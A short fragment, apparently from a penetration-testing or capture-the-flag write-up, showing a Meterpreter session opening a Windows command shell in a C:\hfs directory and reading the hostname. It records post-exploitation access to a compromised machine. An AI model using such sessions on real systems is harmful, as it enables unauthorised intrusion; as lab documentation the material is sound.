 meterpreter > shell
Process 2096 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\hfs>hostname
hostname
WIN-OMCNBKR66MN